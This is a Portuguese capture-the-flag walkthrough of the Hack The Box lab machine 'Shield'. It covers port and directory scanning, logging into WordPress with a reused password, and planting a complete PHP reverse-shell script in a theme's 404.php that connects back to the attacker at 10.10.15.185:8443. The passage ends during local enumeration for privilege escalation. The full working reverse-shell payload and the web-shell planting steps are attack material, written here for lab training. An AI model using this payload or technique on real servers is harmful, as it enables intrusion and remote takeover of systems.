
| Nome | Shield |
|---|---|
| IP | 10.10.10.29 |
| Pontos | 0 |
| OS | Windows |
| Nível | Very Easy |
RECON
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(hastur㉿hastur)-[~/Shield]
└─$ sudo nmap -v -p- -sCV -O -Pn 10.10.10.29 --min-rate=512
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3306/tcp open mysql MySQL (unauthorized)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2016|2012|10 (91%)
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_10:1607
Aggressive OS guesses: Microsoft Windows Server 2016 (91%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (85%), Microsoft Windows Server 2012 R2 (85%), Microsoft Windows 10 1607 (85%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.218 days (since Mon Sep 6 17:32:55 2021)
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Desta vez sabemos que há grandes chances de estarmos lidando com o Windows Server 2016 e encontramos somente as portas 80 e 3306 abertas. Vamos começar pela porta 80.
Porta 80

Nos deparamos com a página padrão do IIS HTTPD, o que nos dá uma boa informação. Mas precisamos de algo mais, vamos fazer uma varredura de diretórios com gobuster.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(hastur㉿hastur)-[~/Shield]
└─$ gobuster dir -e -u http://10.10.10.29/ -w /usr/share/wordlists/dirb/common.txt -r
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.29/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Follow Redirect: true
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/09/06 22:51:06 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.10.29/wordpress (Status: 200) [Size: 24088]
===============================================================
2021/09/06 22:52:39 Finished
===============================================================
A varredura nos trouxe o diretório /wordpress, o que é uma informação muito valiosa.

O Wordpress é um CMS (Content Management System) que permite a rápida criação de sites e blogs.
Por padrão, o usuário precisa se autenticar no CMS e configurar e editar todo o blog/site. Sua página de autentucação, por padrão fica em wp-login.php, vamos verificar se esta página está com as configurações padrão, acessando http://10.10.10.29/wordpress/wp-login.php.

Neste ponto, temos várias credenciais das máquinas anteriores do Starting Point, tentando com algumas delas, conseguimos acesso com admin:P@s5w0rd!, a senha da ultima máquina Vaccine.

O Wordpress também roda em PHP, o que nos dá brecha para tentarmos um acesso remoto editando alguma página com um payload.
No menu à direita, temos as opções de edição, se clicarmos em Appearance > Theme Editor, podemos fazer alterações nos códigos de páginas.
Se selecionarmos o tema GutenBooster, podemos editar o código fonte da página 404.php.

Ao editar a página, podemos inserir um payload de conexão reversa, no meu caso utilizarei o seguinte:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
<?php
// Copyright (c) 2020 Ivan Šincek
// v2.4
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
private $error = false; // stream read/write error
public function __construct($addr, $port) {
$this->addr = $addr;
$this->port = $port;
}
private function detect() {
$detected = true;
if (stripos(PHP_OS, 'LINUX') !== false) { // same for macOS
$this->os = 'LINUX';
$this->shell = '/bin/sh';
} else if (stripos(PHP_OS, 'WIN32') !== false || stripos(PHP_OS, 'WINNT') !== false || stripos(PHP_OS, 'WINDOWS') !== false) {
$this->os = 'WINDOWS';
$this->shell = 'cmd.exe';
} else {
$detected = false;
echo "SYS_ERROR: Underlying operating system is not supported, script will now exit...\n";
}
return $detected;
}
private function daemonize() {
$exit = false;
if (!function_exists('pcntl_fork')) {
echo "DAEMONIZE: pcntl_fork() does not exists, moving on...\n";
} else if (($pid = @pcntl_fork()) < 0) {
echo "DAEMONIZE: Cannot fork off the parent process, moving on...\n";
} else if ($pid > 0) {
$exit = true;
echo "DAEMONIZE: Child process forked off successfully, parent process will now exit...\n";
} else if (posix_setsid() < 0) {
// once daemonized you will actually no longer see the script's dump
echo "DAEMONIZE: Forked off the parent process but cannot set a new SID, moving on as an orphan...\n";
} else {
echo "DAEMONIZE: Completed successfully!\n";
}
return $exit;
}
private function settings() {
@error_reporting(0);
@set_time_limit(0); // do not impose the script execution time limit
@umask(0); // set the file/directory permissions - 666 for files and 777 for directories
}
private function dump($data) {
$data = str_replace('<', '<', $data);
$data = str_replace('>', '>', $data);
echo $data;
}
private function read($stream, $name, $buffer) {
if (($data = @fread($stream, $buffer)) === false) { // suppress an error when reading from a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot read from {$name}, script will now exit...\n";
}
return $data;
}
private function write($stream, $name, $data) {
if (($bytes = @fwrite($stream, $data)) === false) { // suppress an error when writing to a closed blocking stream
$this->error = true; // set global error flag
echo "STRM_ERROR: Cannot write to {$name}, script will now exit...\n";
}
return $bytes;
}
// read/write method for non-blocking streams
private function rw($input, $output, $iname, $oname) {
while (($data = $this->read($input, $iname, $this->buffer)) && $this->write($output, $oname, $data)) {
if ($this->os === 'WINDOWS' && $oname === 'STDIN') { $this->clen += strlen($data); } // calculate the command length
$this->dump($data); // script's dump
}
}
// read/write method for blocking streams (e.g. for STDOUT and STDERR on Windows OS)
// we must read the exact byte length from a stream and not a single byte more
private function brw($input, $output, $iname, $oname) {
$fstat = fstat($input);
$size = $fstat['size'];
if ($this->os === 'WINDOWS' && $iname === 'STDOUT' && $this->clen) {
// for some reason Windows OS pipes STDIN into STDOUT
// we do not like that
// we need to discard the data from the stream
while ($this->clen > 0 && ($bytes = $this->clen >= $this->buffer ? $this->buffer : $this->clen) && $this->read($input, $iname, $bytes)) {
$this->clen -= $bytes;
$size -= $bytes;
}
}
while ($size > 0 && ($bytes = $size >= $this->buffer ? $this->buffer : $size) && ($data = $this->read($input, $iname, $bytes)) && $this->write($output, $oname, $data)) {
$size -= $bytes;
$this->dump($data); // script's dump
}
}
public function run() {
if ($this->detect() && !$this->daemonize()) {
$this->settings();
// ----- SOCKET BEGIN -----
$socket = @fsockopen($this->addr, $this->port, $errno, $errstr, 30);
if (!$socket) {
echo "SOC_ERROR: {$errno}: {$errstr}\n";
} else {
stream_set_blocking($socket, false); // set the socket stream to non-blocking mode | returns 'true' on Windows OS
// ----- SHELL BEGIN -----
$process = @proc_open($this->shell, $this->descriptorspec, $pipes, null, null);
if (!$process) {
echo "PROC_ERROR: Cannot start the shell\n";
} else {
foreach ($pipes as $pipe) {
stream_set_blocking($pipe, false); // set the shell streams to non-blocking mode | returns 'false' on Windows OS
}
// ----- WORK BEGIN -----
$status = proc_get_status($process);
@fwrite($socket, "SOCKET: Shell has connected! PID: {$status['pid']}\n");
do {
$status = proc_get_status($process);
if (feof($socket)) { // check for end-of-file on SOCKET
echo "SOC_ERROR: Shell connection has been terminated\n"; break;
} else if (feof($pipes[1]) || !$status['running']) { // check for end-of-file on STDOUT or if process is still running
echo "PROC_ERROR: Shell process has been terminated\n"; break; // feof() does not work with blocking streams
} // use proc_get_status() instead
$streams = array(
'read' => array($socket, $pipes[1], $pipes[2]), // SOCKET | STDOUT | STDERR
'write' => null,
'except' => null
);
$num_changed_streams = @stream_select($streams['read'], $streams['write'], $streams['except'], 0); // wait for stream changes | will not wait on Windows OS
if ($num_changed_streams === false) {
echo "STRM_ERROR: stream_select() failed\n"; break;
} else if ($num_changed_streams > 0) {
if ($this->os === 'LINUX') {
if (in_array($socket , $streams['read'])) { $this->rw($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
} else if ($this->os === 'WINDOWS') {
// order is important
if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
}
}
} while (!$this->error);
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.15.185', 8443);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';

Ao clicar em Update File, nós salvamos a alteração. Precisamos setar um netcat, na porta escolhida, no meu caso 8443 e em seguida fazer um curl para o endereço da página 404.php.
Por padrão, o Wordpress salva seus recursos de tema em wp-content/<nome do tema>/404.php.
1
2
┌──(hastur㉿hastur)-[~/Shield]
└─$ curl 10.10.10.29/wordpress/wp-content/themes/gutenbooster/404.php
E conseguimos o shell.

Esta máquina também não possui a flag de usuário, portanto, precisamos efetuar a escalação de privilégios.
Escalação de privilégios
Ao efetuar a enumeração local, descobrimos que estamos logados com o usuário iis apppool\wordpress e o sistema tem a arquitetura x64.
C:\inetpub\wwwroot\wordpress\wp-content\themes\gutenbooster>whoami
iis apppool\wordpress
C:\inetpub\wwwroot\wordpress\wp-content\themes\gutenbooster>systeminfo
Host Name: SHIELD
OS Name: Microsoft Windows Server 2016 Standard
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00376-30000-00299-AA303
Original Install Date: 2/4/2020, 12:58:01 PM
